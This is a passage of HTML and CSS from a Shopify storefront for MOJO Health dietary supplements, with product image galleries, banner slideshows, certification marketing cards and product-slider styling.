              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/beard-growth-supplement-biotin-gummies-172.jpg?v=1765286038&amp;width=1280" srcset="//www.mojohealth.net/cdn/shop/files/beard-growth-supplement-biotin-gummies-172.jpg?v=1765286038&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/beard-growth-supplement-biotin-gummies-172.jpg?v=1765286038&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/beard-growth-supplement-biotin-gummies-172.jpg?v=1765286038&amp;width=1200 1200w, //www.mojohealth.net/cdn/shop/files/beard-growth-supplement-biotin-gummies-172.jpg?v=1765286038&amp;width=1280 1280w" width="1280" height="960" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement.webp?v=1765286373&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement.webp?v=1765286373&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement.webp?v=1765286373&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement.webp?v=1765286373&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/turkesterone-ecdysterone-gummies-testosterone-booster-143.webp?v=1765286380&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/turkesterone-ecdysterone-gummies-testosterone-booster-143.webp?v=1765286380&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/turkesterone-ecdysterone-gummies-testosterone-booster-143.webp?v=1765286380&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/turkesterone-ecdysterone-gummies-testosterone-booster-143.webp?v=1765286380&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/lions-mane-mind-nootropic-brain-booster-supplement-3.webp?v=1765286380&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/lions-mane-mind-nootropic-brain-booster-supplement-3.webp?v=1765286380&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/lions-mane-mind-nootropic-brain-booster-supplement-3.webp?v=1765286380&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/lions-mane-mind-nootropic-brain-booster-supplement-3.webp?v=1765286380&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/mojo-burn-thermogenic-fat-burner-l-carnitine-5.webp?v=1765286384&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/mojo-burn-thermogenic-fat-burner-l-carnitine-5.webp?v=1765286384&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/mojo-burn-thermogenic-fat-burner-l-carnitine-5.webp?v=1765286384&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/mojo-burn-thermogenic-fat-burner-l-carnitine-5.webp?v=1765286384&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
  </div>
</div>






</section><section id="shopify-section-template--19153212342341__slideshow_kPdAga" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--19153212342341__slideshow_kPdAga::before,
      #Slider-template--19153212342341__slideshow_kPdAga .media::before,
      #Slider-template--19153212342341__slideshow_kPdAga:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 86.12521150592217%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--19153212342341__slideshow_kPdAga::before,
      #Slider-template--19153212342341__slideshow_kPdAga .media::before {
        padding-bottom: 16.843220338983052%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--19153212342341__slideshow_kPdAga"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--19153212342341__slideshow_kPdAga-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--19153212342341__slideshow_kPdAga-slide_EmjcRq.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19153212342341__slideshow_kPdAga-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=3840" alt="" srcset="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=1500 1500w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=1780 1780w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=2000 2000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=3000 3000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195109.png?v=1765288402&amp;width=3840 3840w" height="318" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=3840" alt="" srcset="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=1500 1500w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=1780 1780w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=2000 2000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=3000 3000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_195202.png?v=1765288402&amp;width=3840 3840w" height="509" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width hidden">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--19153212342341__slideshow_kPdAga-slide_EmjcRq gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--19153212342341__mojo_quality_DiLznR" class="shopify-section"><style>
  /* --- Section Layout --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR {
    padding-top: 60px;
    padding-bottom: 70px;
    background-color: #f5f5f7;
    position: relative;
    /* Allow overflow so shadows/floating elements aren't clipped, 
       but manage x-overflow on body/main container if needed */
    overflow: visible; 
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR {
      padding-top: 55px;
      padding-bottom: 130px;
    }
  }
  #shopify-section-template--19153212342341__mojo_quality_DiLznR div:empty{
    display: flex !important;
  }

  /* --- Background Rays Image --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .bg-rays {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0; /* Background layer */
    opacity: 0.6;
    pointer-events: none;
  }

  /* --- Container --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .page-width-narrow {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
    z-index: 2; /* Content layer */
  }

  /* --- Typography --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .double-heading {
    text-align: center;
    max-width: 850px;
    margin: 0 auto 20px auto;
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .sub-heading {
    color: #b91817;
    font-size: 22px;
    
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block;
    font-family: var(--font-heading-family);
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .main-heading {
    color: #191b27;
    font-size: 22px;
    
    
    text-transform: uppercase;
    margin: 0;
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR .main-heading {
      font-size: 64px;
    }
  }

  /* --- Tree Layout (Desktop Only) --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .tree-wrapper {
    display: none; /* Hidden on mobile */
    flex-direction: column;
    align-items: center;
    margin-bottom: 0; /* Space handled by card top margin */
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR .tree-wrapper {
      display: flex;
    }
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .tree-stem {
    width: 3px;
    height: 40px; 
    background-color: #6d388b;
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .tree-bracket {
    height: 50px; /* Length of the drop lines */
    border-top: 3px solid #6d388b;
    border-left: 3px solid #6d388b;
    border-right: 3px solid #6d388b;
    /* Width logic: Matches the distance between the centers of the two cards */
    width: 53%; 
    max-width: 710px;
  }

  /* --- Cards Wrapper --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-cards-wrapper {
    display: flex;
    flex-direction: column;
    gap: 80px;
    justify-content: center;
    width: 100%;
    margin-top: 90px; /* Space for mobile floating circles */
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-cards-wrapper {
      flex-direction: row;
      gap: 40px;
      margin-top: 60px;
    }
  }

  /* --- Card Item --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-card {
    background: #ffffff;
    border-radius: 15px;
    /* Top padding ensures text doesn't hit the circle */
    padding: 87px 25px 35px 25px;
    text-align: center;
    flex: 1;
    
    margin: 0 auto;
    position: relative;
    width: 100%;
    box-shadow: 0 21px 11.96px 1.04px rgba(0, 0, 0, 0.1);
    overflow: visible !important;
  }

  /* --- Floating Circular Logo --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-logo-container {
    width: 115px;
    height: 115px;
    background: linear-gradient(145deg, #ffffff, #f0f4f8);
    border-radius: 50%;
    position: absolute;
    /* Center on top edge */
    top: 0;
    left: 50%;
    transform: translate(-50%, -50%);
    
    display: flex !important;
    align-items: center;
    justify-content: center;
    box-shadow: 0 18px 16.56px 1.44px rgba(14, 27, 77, 0.15);
    border: 3px solid #ffffff;
    z-index: 5;
    padding: 3px; /* 3px Padding as requested */
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-logo-container img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    border-radius: 50%;
    background: #fff; /* Ensure logo sits on white if transparent */
  }

  /* --- Content --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .card-title {
    
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 10px;
    color: #000000;
    line-height: 1.2;
    font-size: 22px;
    font-family: var(--font-body-family);
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR .card-title {
      font-size: 22px;
    }
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .card-text {
    line-height: 1.6;
    color: #555555;
    margin: 0;
    font-size: 18px;
  }

  @media screen and (min-width: 768px) {
    #mojo_quality_template--19153212342341__mojo_quality_DiLznR .card-text {
      font-size: 18px;
    }
  }

  /* --- Bottom Image Section --- */
  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-bottom {
    position: relative;
    margin-top: 50px; /* Space from cards */
    display: flex;
    justify-content: center;
    z-index: 2;
    /* Negative margin to pull flush with next section if needed, or keeping it clean */
    margin-bottom: -70px;
  }
   @media screen and (min-width: 768px) {
     #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-bottom {
       margin-bottom: -130px;
     }
   }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .quality-guys-wrapper {
    position: relative;
    width: 100%;
    max-width: 850px;
    display: flex;
    justify-content: center;
    align-items: flex-end;
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .main-guy-img {
    width: 90%;
    max-width: 700px;
    height: auto;
    position: relative;
    z-index: 2;
    display: block;
  }

  #mojo_quality_template--19153212342341__mojo_quality_DiLznR .concrete-bg {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    min-width: 600px; 
    height: auto;
    z-index: 1;
  }

</style>

<div id="mojo_quality_template--19153212342341__mojo_quality_DiLznR">
  
  
    <img src="//www.mojohealth.net/cdn/shop/files/rays-abstract.9209a2.webp?v=1765360165&width=2000" class="bg-rays" alt="" loading="lazy">
  

  <div class="page-width-narrow">
    
    <div class="double-heading">
      
        <span class="sub-heading">WHY CHOOSE MOJO?</span>
      
      
        <h2 class="main-heading">HIGH STANDARDS, HIGH QUALITY VITAMINS</h2>
      
    </div>

    <div class="tree-wrapper">
      <div class="tree-stem"></div>
      <div class="tree-bracket"></div>
    </div>

    <div class="quality-cards-wrapper">
      
        <div class="quality-card" >
          
          <div class="quality-logo-container">
            
              <img src="//www.mojohealth.net/cdn/shop/files/mojo-microdose-gummies-haccp-certification-logo.webp?v=1765360173&width=300" 
                   width="120" 
                   height="auto" 
                   alt="HACCP CERTIFIED SAFETY" 
                   loading="lazy">
            
          </div>
          
          <h5 class="card-title">HACCP CERTIFIED SAFETY</h5>
          <div class="card-text"><p>MOJO™ Health’s commitment to food safety is anchored in our HACCP (Hazard Analysis and Critical Control Point) certification. This certification reflects our rigorous approach to managing potential biological, chemical, and physical hazards in food handling and preparation. It’s our promise to uphold the highest standards of food safety, and reflects how committed we are to quality supplements.</p></div>
        </div>
      
        <div class="quality-card" >
          
          <div class="quality-logo-container">
            
              <img src="//www.mojohealth.net/cdn/shop/files/mojo-nootropics-neurotropics-grma-logo.webp?v=1765360170&width=300" 
                   width="90" 
                   height="auto" 
                   alt="GLOBAL RETAILER &amp; MANUFACTURER ALLIANCE" 
                   loading="lazy">
            
          </div>
          
          <h5 class="card-title">GLOBAL RETAILER & MANUFACTURER ALLIANCE</h5>
          <div class="card-text"><p>MOJO™ Proudly uphold the standards of Good Manufacturing Practices for Dietary Supplements. Our certification under the NSF/ANSI 455-2/2018 program is a testament to our dedication to quality and safety in dietary supplement manufacturing. This rigorous certification ensures industry benchmarks are met & exceeded, reflecting our commitment to exceptional products.</p></div>
        </div>
      
    </div>

  </div>

  <div class="quality-bottom">
    <div class="quality-guys-wrapper">
      
      
      
    </div>
  </div>

</div>

</div><section id="shopify-section-template--19153212342341__rich_text_4A9rXC" class="shopify-section section"><style data-shopify>.section-template--19153212342341__rich_text_4A9rXC-padding {
    padding-top: 45px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19153212342341__rich_text_4A9rXC-padding {
      padding-top: 60px;
      padding-bottom: 40px;
    }
  }
  

  .color-scheme-template--19153212342341__rich_text_4A9rXC.color-custom {
    --color-background: 246, 246, 246;
    --gradient-background: #f6f6f6;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--19153212342341__rich_text_4A9rXC gradient rich-text--full-width content-container--full-width section-template--19153212342341__rich_text_4A9rXC-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        


<h2
  class="
    heading heading-AZUhsOWJsNllMLzFSR__heading_pqrmif
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="SUPPLEMENTS YOU CAN TRUST"
  
>
  
  
  SUPPLEMENTS YOU CAN TRUST
  

  
</h2>



      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19153212342341__slideshow_hB9FVW" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Slider-template--19153212342341__slideshow_hB9FVW::before,
      #Slider-template--19153212342341__slideshow_hB9FVW .media::before,
      #Slider-template--19153212342341__slideshow_hB9FVW:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.177988414955244%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Slider-template--19153212342341__slideshow_hB9FVW::before,
      #Slider-template--19153212342341__slideshow_hB9FVW .media::before {
        padding-bottom: 38.177988414955244%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--19153212342341__slideshow_hB9FVW"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--19153212342341__slideshow_hB9FVW-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--19153212342341__slideshow_hB9FVW-slide_6KhdAe.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19153212342341__slideshow_hB9FVW-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=3840" alt="" srcset="//www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=375 375w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=550 550w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=750 750w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=1100 1100w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=1500 1500w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=1780 1780w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=2000 2000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=3000 3000w, //www.mojohealth.net/cdn/shop/files/Screenshot_2025-12-09_193715.png?v=1765287467&amp;width=3840 3840w" height="725" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent hidden">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--19153212342341__slideshow_hB9FVW-slide_6KhdAe gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--19153212342341__rr_product_slider_YdEeL4" class="shopify-section"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<style>
  /* --- Section Reset --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 * {
    box-sizing: border-box; 
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 {
    opacity: 0; 
    transition: opacity 0.4s ease-out;
    padding-top: 0px;
    padding-bottom: 0px;
    background-color: #ffffff;
    
      background-image: url('//www.mojohealth.net/cdn/shop/files/products-slider-bg-1.f53eec.webp?v=1765310048&width=2000');
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
    
    overflow: hidden; 
    position: relative;
    width: 100%;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4.mojo-loaded {
    opacity: 1; 
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  /* --- Heading --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-heading {
    text-align: center;
    text-transform: uppercase;
    font-weight: 800;
    margin-bottom: 190px;
    line-height: 1.2;
    color: #000000;
    font-size: 32px;
    position: relative;
    z-index: 2;
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-heading {
      font-size: 48px;
      margin-bottom: 190px;
    }
  }

  /* --- Slider Wrapper --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .page-width{
    position: relative;
    width: 100%;
    margin: 0 auto;
    padding-left: 26px; 
    padding-right: 26px; 
    overflow-x: hidden;
  }

  @media screen and (min-width: 768px) {
    #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .page-width {
      padding-left: 60px;
      padding-right: 60px;
      overflow-x: hidden;
    }
  }

  /* --- Swiper Container --- */
  #swiper_template__19153212342341__rr_product_slider_YdEeL4 {
    width: 100%;
    overflow: visible; 
    padding-top: 10px;
    padding-bottom: 10px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-wrapper {
    align-items: stretch;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-slide {
    height: auto; 
    display: flex;
    touch-action: pan-y;
  }

  /* --- GRID MODE STYLES --- */
  #swiper_template__19153212342341__rr_product_slider_YdEeL4:not(.swiper-initialized) .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    column-gap: 26px;
    row-gap: calc(180px + 26px);
  }
  
  #swiper_template__19153212342341__rr_product_slider_YdEeL4:not(.swiper-initialized) .swiper-slide {
    width: calc(100% / 1 - 26px);
    margin-right: 0 !important; 
  }

  @media screen and (min-width: 768px) {
    #swiper_template__19153212342341__rr_product_slider_YdEeL4:not(.swiper-initialized) .swiper-wrapper {
      column-gap: 100px;
      row-gap: calc(180px + 100px);
    }
    #swiper_template__19153212342341__rr_product_slider_YdEeL4:not(.swiper-initialized) .swiper-slide {
      width: calc(100% / 3 - 100px);
    }
  }

  /* --- Card Styling --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-card {
    position: relative;
    display: flex;
    flex-direction: column;
    height: 100%;
    width: 100%;
    
    /* Default Background Color (Placeholder until JS loads or Inline style overrides) */
    background-color: #7bc043;
    
    border-radius: 30px;
    padding: 20px;
    border: 0px solid rgba(0,0,0,0);
    
    /* Smooth Transition for Color Change */
    transition: background-color 0.8s ease;
    
    
      box-shadow: 0px 10px 20px rgba(0,0,0, 0.15);
    
  }

  /* Image Wrapper */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-card-image-wrapper {
    height: 406px;
    margin-top: -180px; 
    margin-bottom: 15px; 
    display: flex;
    align-items: flex-end;
    justify-content: center;
    position: relative;
    z-index: 2;
    pointer-events: none;
    flex-shrink: 0; 
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-card-image-wrapper a {
    pointer-events: auto;
    display: flex; 
    justify-content: center; 
    align-items: flex-end; 
    height: 100%; 
    width: 100%;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-card-image {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
    object-fit: contain;
    filter: drop-shadow(0px 8px 12px rgba(0,0,0,0.15));
  }

  /* --- Content Layout --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-card-content {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    text-align: center;
    color: #ffffff;
    gap: 15px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-content-top {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-content-bottom {
    display: flex;
    flex-direction: column;
    gap: 10px;
    justify-content: flex-end;
    margin-top: auto; 
  }

  /* --- Buttons Wrapper --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-buttons-wrapper {
    display: flex;
    flex-direction: column;
    gap: 10px;
    justify-content: center;
    align-items: center;
    width: 80%;
    margin: 0 auto;
  }

  /* --- ATC Button RESET --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .product-form__submit {
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    outline: none !important;
    text-decoration: none !important;
    text-shadow: none !important;
    transform: none !important;
    margin: 0 !important;
    padding: 0 !important;
    min-height: unset !important;
    height: auto !important;
    width: 100% !important;
    opacity: 1 !important;
    
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    text-transform: uppercase !important;
    font-weight: 800 !important;
    min-height: 44px !important;
    border-style: solid !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;

    background-color: #13a059 !important;
    color: #ffffff !important;
    border-radius: 30px !important;
    border-width: 0px !important;
    border-color: rgba(0,0,0,0) !important;
    font-size: 14px !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .product-form__submit::before,
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .product-form__submit::after {
    display: none !important;
    content: none !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .product-form__submit:hover {
    background-color: #078143 !important;
    color: #ffffff !important;
    border-color: rgba(0,0,0,0) !important;
    transform: translateY(-1px) !important;
  }

  /* --- More Info Button --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-more-info {
    display: inline-block;
    width: 100%;
    text-align: center;
    text-decoration: none;
    font-weight: 800;
    text-transform: uppercase;
    padding: 12px 20px;
    transition: all 0.3s ease;
    box-sizing: border-box;
    cursor: pointer;

    background-color: #ffffff;
    color: #13a059;
    border-radius: 30px;
    border-width: 0px;
    border-color: rgba(0,0,0,0);
    font-size: 13px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-more-info:hover {
    background-color: #078143;
    color: #ffffff;
    border-color: rgba(0,0,0,0);
  }

  /* --- Typography --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-product-title {
    line-height: 1.3;
    text-decoration: none;
    margin: 0;
    font-size: 18px;
    color: #ffffff;
    font-family: var(--font-body-family);
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-product-title a {
    color: inherit;
    text-decoration: none;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-rating {
    font-size: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
    color: #f4c10f;
    flex-direction: column;
  }
  
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-review-count {
    font-size: 12px;
    color: #ffffff;
    opacity: 0.9;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-price {
    font-weight: 800;
    font-family: 'Impact', sans-serif;
    font-size: 38px;
    color: #ffffff;
    font-family: var(--font-heading-family);
  }

  /* --- Swiper Navigation (Arrows) --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-prev,
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-next {
    display: flex !important; 
    align-items: center;
    justify-content: center;
    
    width: 44px;
    height: 44px;
    background: #ffffff;
    border-radius: 50px;
    border: 1px solid rgba(0,0,0,0.1);
    color: #333333;
    z-index: 20;
    --swiper-navigation-size: 16px;
    font-weight: 800;
    transition: all 0.3s ease;
    
    top: 55%; 
    transform: translateY(-50%);
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-prev:after,
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-next:after {
    font-size: 16px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-prev:hover,
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-next:hover {
    background: #f0f0f0;
